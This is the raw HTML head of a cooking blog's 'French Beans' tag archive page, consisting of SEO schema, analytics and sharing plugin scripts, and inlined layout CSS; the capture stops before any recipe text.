

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.firsttimercook.com/tag/french-beans/
body_size: 38931
content:
<!DOCTYPE html><html lang="en-US" prefix="og: http://ogp.me/ns#"><head itemscope itemtype="http://schema.org/WebSite"><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>French Beans Archives - First Timer Cook</title><link rel="canonical" href="https://www.firsttimercook.com/tag/french-beans/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="French Beans Archives - First Timer Cook" /><meta property="og:url" content="https://www.firsttimercook.com/tag/french-beans/" /><meta property="og:site_name" content="First Timer Cook" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@firsttimercook" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.firsttimercook.com/tag/french-beans/","url":"https://www.firsttimercook.com/tag/french-beans/","name":"French Beans Archives - First Timer Cook","isPartOf":{"@id":"https://www.firsttimercook.com/#website"},"primaryImageOfPage":{"@id":"https://www.firsttimercook.com/tag/french-beans/#primaryimage"},"image":{"@id":"https://www.firsttimercook.com/tag/french-beans/#primaryimage"},"thumbnailUrl":"https://www.firsttimercook.com/wp-content/uploads/2020/05/Ragi2BSoup2B33-1.png","breadcrumb":{"@id":"https://www.firsttimercook.com/tag/french-beans/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.firsttimercook.com/tag/french-beans/#primaryimage","url":"https://www.firsttimercook.com/wp-content/uploads/2020/05/Ragi2BSoup2B33-1.png","contentUrl":"https://www.firsttimercook.com/wp-content/uploads/2020/05/Ragi2BSoup2B33-1.png","width":735,"height":1102},{"@type":"BreadcrumbList","@id":"https://www.firsttimercook.com/tag/french-beans/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.firsttimercook.com/"},{"@type":"ListItem","position":2,"name":"French Beans"}]},{"@type":"WebSite","@id":"https://www.firsttimercook.com/#website","url":"https://www.firsttimercook.com/","name":"First Timer Cook","description":"( Easy to Learn, Simple to Cook )","publisher":{"@id":"https://www.firsttimercook.com/#/schema/person/f3ac596e9a571fb8e286aa82564b1cec"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.firsttimercook.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.firsttimercook.com/#/schema/person/f3ac596e9a571fb8e286aa82564b1cec","name":"Sasmita","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.firsttimercook.com/#/schema/person/image/","url":"https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png","contentUrl":"https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png","width":1097,"height":243,"caption":"Sasmita"},"logo":{"@id":"https://www.firsttimercook.com/#/schema/person/image/"},"description":"Hey there ! Myself Sasmita, a techie turns to a food blogger which is reflected in this space.","sameAs":["https://www.firsttimercook.com","https://facebook.com/firsttimercook","https://instagram.com/firsttimercook","https://pinterest.com/firsttimercook","https://x.com/firsttimercook","https://www.youtube.com/c/firsttimercook"]}]}</script> <link rel='dns-prefetch' href='//speedchaoptimise.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//cdn.openshareweb.com' /><link rel='dns-prefetch' href='//cdn.shareaholic.net' /><link rel='dns-prefetch' href='//www.shareaholic.net' /><link rel='dns-prefetch' href='//analytics.shareaholic.com' /><link rel='dns-prefetch' href='//recs.shareaholic.com' /><link rel='dns-prefetch' href='//partner.shareaholic.com' /><link rel="alternate" type="application/rss+xml" title="First Timer Cook &raquo; Feed" href="https://www.firsttimercook.com/feed/" /><link rel="alternate" type="application/rss+xml" title="First Timer Cook &raquo; Comments Feed" href="https://www.firsttimercook.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="First Timer Cook &raquo; French Beans Tag Feed" href="https://www.firsttimercook.com/tag/french-beans/feed/" /> <script type="litespeed/javascript">(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})()</script><script data-cfasync="false" data-wpfc-render="false">(function () {
			window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}

			// Set the developer ID.
			gtag('set', 'developer_id.dMmRkYz', true);

			// Set default consent state based on plugin settings.
			gtag('consent', 'default', {
				'ad_storage': 'denied',
				'analytics_storage': 'denied',
				'ad_user_data': 'denied',
				'ad_personalization': 'denied',
				'security_storage': 'granted',
				'functionality_storage': 'granted',
				'wait_for_update': 500,
			});
		})();</script> <style>.lazyload,
			.lazyloading {
				max-width: 100%;
			}</style><link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/> <script data-no-minify='1' data-cfasync='false'>_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/www.firsttimercook.com\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/www.firsttimercook.com\/wp-admin\/admin-ajax.php"},"site_id":"b171d870fc0c1f5cf11de850cc1efa69"};</script> <script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='b171d870fc0c1f5cf11de850cc1efa69' async></script> <meta name='shareaholic:site_name' content='First Timer Cook' /><meta name='shareaholic:language' content='en-US' /><meta name='shareaholic:article_visibility' content='private' /><meta name='shareaholic:site_id' content='b171d870fc0c1f5cf11de850cc1efa69' /><meta name='shareaholic:wp_version' content='9.7.13' /> <script src="//www.googletagmanager.com/gtag/js?id=G-Y6LZ8KGXHM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.firsttimercook.com\/tag\/french-beans\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-Y6LZ8KGXHM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-Y6LZ8KGXHM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style id="litespeed-ccss">:root{--comment-rating-star-color:#343434}:root{--wprm-popup-font-size:16px;--wprm-popup-background:#fff;--wprm-popup-title:#000;--wprm-popup-content:#444;--wprm-popup-button-background:#5a822b;--wprm-popup-button-text:#fff}ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}img{max-width:100%;height:auto}.blossomthemes-email-newsletter-wrapper .bten-popup-text-wraper{width:60%;flex:initial;padding:30px}.blossomthemes-email-newsletter-wrapper .text-holder{margin:0 0 20px;position:relative;z-index:1}.blossomthemes-email-newsletter-wrapper form{position:relative;z-index:1}.blossomthemes-email-newsletter-wrapper form input[type=text]{margin:10px 0 0}.blossomthemes-email-newsletter-wrapper form input[type=submit]{display:block;width:100%;text-align:center;margin-top:10px}.blossom-newsletter-popup-active{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.8);display:flex;align-items:center;justify-content:center;z-index:999999;opacity:0;visibility:hidden}.blossom-newsletter-popup-active .blossomthemes-email-newsletter-wrapper{max-width:670px;padding:0;box-sizing:border-box;position:relative;display:flex;flex-wrap:wrap;width:calc(100% - 35px)}.blossom-newsletter-popup-active .blossomthemes-email-newsletter-wrapper .bten-del-icon{position:absolute;top:-15px;right:-15px;background:#000;width:30px;height:30px;border-radius:50%;display:flex;align-items:center;justify-content:center;color:#fff!important;z-index:2}.blossomthemes-email-newsletter-wrapper{padding:0;position:relative}.blossomthemes-email-newsletter-wrapper .bten-response{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.85);color:#fff!important;display:none;z-index:2}.blossomthemes-email-newsletter-wrapper .bten-response span{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media screen and (max-width:767px){.blossomthemes-email-newsletter-wrapper .bten-popup-text-wraper{padding-left:15px;padding-right:15px}.blossomthemes-email-newsletter-wrapper .bten-popup-text-wraper form input[type=submit]{padding-left:10px;padding-right:10px}}button::-moz-focus-inner{padding:0;border:0}.widget-area ul{margin:0;padding:0;list-style:none}.widget-area ul li{margin:0 0 20px}html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}h1{font-size:2em;margin:.67em 0}a{background-color:transparent}img{border-style:none}button,input{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button{text-transform:none}button,[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}:root{--primary-font:'Nunito Sans',sans-serif;--secondary-font:'EB Garamond',serif;--font-color:#333;--primary-color:#90bab5;--primary-color-rgb:144,186,181}body,button,input{color:var(--font-color);font-family:var(--primary-font);font-size:18px;line-height:1.75}h1,h2,h3{clear:both;margin-bottom:10px}h1{font-size:2.72em;line-height:1.49}h2{font-size:2.17em;line-height:1.26}h3{font-size:1.72em;line-height:1.26;margin:.65em 0}p{margin-bottom:1.5em}i{font-style:italic}html{box-sizing:border-box}*,*:before,*:after{box-sizing:inherit}body{background:#fff}ul{margin:0 0 1.5em}ul{list-style:disc}img{vertical-align:top;height:auto;max-width:100%}figure{margin:1em 0}button,input[type=submit]{outline:none;border:none;border-radius:0;background:#121212;color:#fff;font-size:.7778em;line-height:1;padding:18px;text-transform:uppercase;font-weight:700;letter-spacing:1px}input[type=text],input[type=search]{color:#121212;border:1px solid rgba(0,0,0,.1);border-radius:0;padding:10px 15px;width:100%;height:50px;font-size:.7778em}a{text-decoration:none;color:var(--primary-color)}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.container:before,.container:after,.site-content:before,.site-content:after{content:"";display:table;table-layout:fixed}.container:after,.site-content:after{clear:both}.widget{margin:0 0 50px}.updated:not(.published){display:none}.custom-logo-link{display:inline-block}.skip-link,.skip-link:visited{position:absolute;top:-999px;left:20px;background:#f7f7f7;border:1px solid rgba(0,0,0,.1);font-size:.8888em;font-weight:600;padding:10px 20px;color:#000;border-radius:5px;box-shadow:0 2px 20px rgba(0,0,0,.1);z-index:999;text-decoration:none}.container{max-width:1220px;margin:0 auto}.site-header ul{margin:0;padding:0;list-style:none}.archive .content-area .page-header{border-bottom:1px solid rgba(0,0,0,.1);padding-bottom:50px;margin-bottom:50px}.content-area .page-header .page-title{margin-top:0;margin-bottom:0;font-size:3.33em;font-family:var(--secondary-font);line-height:1.25;color:#121212}.post-count{display:block;margin-bottom:20px;font-size:.7778em;color:#999}figure.post-thumbnail{margin-top:0;margin-bottom:20px}.widget ul{margin:0;padding:0;list-style:none}.widget ul li{display:block;margin-bottom:20px;font-size:.8888em;font-weight:600;line-height:1.6}.widget ul li a{text-decoration:none;color:var(--font-color);display:inline-block}.widget-area .widget .widget-title{margin-top:0;margin-bottom:25px;text-transform:uppercase;font-size:.7778em;font-family:var(--secondary-font);letter-spacing:1.5px;background:rgba(var(--primary-color-rgb),.1);color:var(--font-color);padding:18px;line-height:1;text-align:center}.search-form{display:flex;flex:1;flex-wrap:wrap}label{width:calc(100% - 50px)}.search-form .search-field{border-radius:0;border-right:none;height:50px;font-size:.7778em}.search-form .search-submit{width:50px;height:50px;padding:0;text-align:center;border-radius:0;border:none;box-shadow:none;background-color:#121212;background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23fff" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');background-repeat:no-repeat;background-size:20px;background-position:center;text-indent:60px;overflow:hidden}.content-area,.widget-area{margin-top:60px;margin-bottom:60px}.rightsidebar .content-area{float:left;width:calc(100% - 331px);padding-right:60px}.rightsidebar .widget-area{float:right;width:330px}.last-widget-sticky.rightsidebar .site-content>.container{display:flex;flex:1;flex-wrap:wrap}.back-to-top{padding:0;visibility:hidden;opacity:0;position:fixed;bottom:0;right:20px;width:60px;height:60px;background:rgba(0,0,0,.37);color:#fff;text-align:center;line-height:70px;border-radius:100%;z-index:999}.back-to-top svg{width:20px;height:20px;margin-top:5px}.breadcrumb-wrapper{margin-top:10px;margin-bottom:0}.breadcrumb-wrapper span{color:#121212;font-size:.7778em;display:inline-block;vertical-align:middle;padding-bottom:5px}.breadcrumb-wrapper span span,.breadcrumb-wrapper span a{font-size:1em}.breadcrumb-wrapper a{color:#121212}.breadcrumb-wrapper .current>a,.breadcrumb-wrapper .current>a span{color:#999}.breadcrumb-wrapper span.separator{margin:0 10px;width:4px;line-height:0}.header-social ul li{display:inline-block;font-size:.7778em}.header-social ul li a{display:inline-block;color:#121212;padding:10px 7px;line-height:1}.header-search{position:relative;line-height:1}.header-search .search-toggle{background:0 0;color:var(--font-color);font-size:.7778em;padding:5px 0;line-height:1}.header-search-wrap{position:absolute;top:-5px;right:-30%;z-index:999;background:#fff;box-shadow:-5px 0 20px rgba(0,0,0,.07);width:300px;display:flex;flex:1;flex-wrap:wrap;flex-direction:row-reverse;opacity:0;visibility:hidden}.header-search-wrap .close{background:0 0;padding:0;width:30px;height:35px;position:relative}.header-search-wrap .close:before,.header-search-wrap .close:after{content:"";background:#999;width:15px;height:1px;position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg)}.header-search-wrap .close:after{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);transform:rotate(-45deg)}.header-search-wrap .search-form{width:calc(100% - 30px);flex-direction:row-reverse}.header-search-wrap .search-form label{width:calc(100% - 35px)}.header-search-wrap .search-form .search-field{height:35px;background:rgba(255,255,255,.85);border-color:rgba(255,255,255,.3);padding:0 15px 0 5px}.header-search-wrap .search-form .search-submit{height:35px;width:35px;text-indent:40px;background-color:transparent;background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23999" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');background-size:15px;background-repeat:no-repeat;background-position:center}.header-mid{padding:30px 0;text-align:center}.site-branding .site-title-wrap .site-title{margin-top:0;margin-bottom:0;font-size:1.6667em;line-height:1.3;font-family:var(--secondary-font);font-weight:800}.site-branding .site-title-wrap .site-title a{color:#121212;text-decoration:none}.site-branding .site-title-wrap .site-description{margin-top:0;margin-bottom:0;font-size:.7778em;color:#777}.header-bottom{border-top:1px solid rgba(0,0,0,.07);border-bottom:1px solid rgba(0,0,0,.07)}.main-navigation .toggle-btn{display:none}.main-navigation ul{margin:0;padding:0;list-style:none;text-align:center}.main-navigation ul li{display:inline-block;vertical-align:middle;font-size:.7222em;letter-spacing:1px;font-weight:700;position:relative}.main-navigation ul li a{color:var(--font-color);display:inline-block;text-decoration:none;padding:22px}.style-three .header-bottom .container{display:flex;flex:1;flex-wrap:wrap;align-items:center}.style-three .header-bottom .main-navigation{display:flex;flex:auto;flex-wrap:wrap}.style-three .header-bottom .right{display:flex;justify-content:flex-end;align-items:center}.style-three .header-bottom .header-social+.header-search{border-left:1px solid rgba(0,0,0,.15);padding-left:15px;margin-left:5px}.site-header.style-three .header-search-wrap{top:-2px}.sticky-header{position:fixed;top:-999px;left:0;right:0;background:#fff;box-shadow:0 2px 4px rgba(0,0,0,.15);z-index:9999;visibility:hidden}.sticky-header .container{display:flex;flex:1;flex-wrap:wrap;align-items:center}.sticky-header .site-branding{padding:10px 0;display:flex;flex:initial;flex-wrap:wrap;align-items:center}.sticky-header .site-branding:not(.has-logo-text) .site-logo{max-width:150px}.sticky-header .site-branding .site-title-wrap .site-title{font-size:1.1112em}.sticky-header .main-navigation{display:flex;flex:1;justify-content:flex-end;flex-wrap:wrap}body[class*=post-layout-] .site-main article figure.post-thumbnail img{width:100%}.post-layout-ten .site-main{display:flex;flex:1;flex-wrap:wrap;align-items:flex-start;margin-left:-1.5%;margin-right:-1.5%}.post-layout-ten .site-main article{margin-bottom:60px;padding-bottom:60px;border-bottom:1px solid rgba(0,0,0,.1);width:30.33%;margin-left:1.5%;margin-right:1.5%}.post-layout-ten.rightsidebar .site-main article{width:47%}.post-layout-ten .site-main article figure.post-thumbnail{margin-bottom:30px}.newsletter-block .blossomthemes-email-newsletter-wrapper form input{margin:0;display:flex;flex:2;align-items:flex-start;flex-wrap:wrap}.archive .content-area,.archive .widget-area{margin-top:30px}.archive .site-main article{margin-top:0;padding-top:0;border-top:none}@media screen and (max-width:1366px){.container{max-width:1170px}.rightsidebar .widget-area{width:300px}.rightsidebar .content-area{width:calc(100% - 301px)}}@media screen and (max-width:1199px){.container{max-width:1000px}.sticky-header .main-navigation ul.nav-menu>li>a{padding-left:18px;padding-right:18px}}@media screen and (max-width:1024px){.container{max-width:768px;padding-left:15px;padding-right:15px}.back-to-top{width:40px;height:40px;line-height:55px}.rightsidebar .content-area{float:none;width:100%;padding-right:0}.rightsidebar .widget-area{float:none;width:100%}.last-widget-sticky.rightsidebar .site-content>.container{display:block}.toggle-btn{display:block;width:25px;height:25px;padding:0;background:0 0;position:relative}.toggle-btn .toggle-bar{background:rgba(0,0,0,.5);width:100%;height:2px;position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}.toggle-btn .toggle-bar:first-child{top:-12px}.toggle-btn .toggle-bar:last-child{bottom:-12px}.main-navigation{padding:10px 0}.main-navigation .toggle-btn{display:inline-block;vertical-align:middle}.main-navigation .nav-menu{text-align:left;position:fixed;top:0;left:0;width:320px;height:100%;background:#fff;box-shadow:5px 0 10px rgba(0,0,0,.1);z-index:99999;padding-left:20px;padding-right:20px;padding-top:70px;overflow:hidden auto;visibility:hidden;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);transform:translateX(-100%)}.main-navigation ul li{display:block}.main-navigation ul li a{padding:15px 0;border-bottom:1px solid rgba(0,0,0,.1);display:block}.sticky-header .site-branding{padding-right:20px}.sticky-header .main-navigation{flex:initial}.sticky-header .main-navigation ul.nav-menu>li>a{padding-left:22px;padding-right:22px}.post-layout-ten .site-main article{width:47%}}@media screen and (max-width:767px){.container{max-width:420px}h1{font-size:2em}h2{font-size:1.67em}h3{font-size:1.3333em}.archive .content-area .page-header{margin-bottom:30px;padding-bottom:30px}.content-area .page-header .page-title{font-size:2.2223em}.header-search-wrap{width:250px}.newsletter-block .blossomthemes-email-newsletter-wrapper form input{flex:auto;width:100%}.post-layout-ten .site-main{margin-left:0;margin-right:0}.post-layout-ten .site-main article{width:100%;margin-left:0;margin-right:0;margin-bottom:40px;padding-bottom:40px}.post-layout-ten.rightsidebar .site-main 